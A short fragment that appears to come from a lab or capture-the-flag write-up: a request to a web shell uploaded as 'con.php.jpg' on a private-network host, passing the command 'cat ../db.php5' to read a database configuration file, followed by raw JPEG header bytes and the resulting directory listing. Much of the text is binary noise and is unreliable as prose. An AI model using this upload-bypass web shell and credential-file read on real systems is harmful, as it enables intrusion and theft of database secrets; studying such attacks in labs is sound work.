 10.10.10.185/images/uploads/con.php.jpg?cmd=cat ../db.php5
����JFIF���ICC_PROFILE�lcmsmntrRGB XYZ �acspAPPL��
�XYZ o�8��XYZ b����XYZ $����curv��c�k�?Q4!�)�2;
assets
db.php5
images
index.php
login.php
logout.php
upload.php
���
!!2'""'290-09E>>EWSWrr�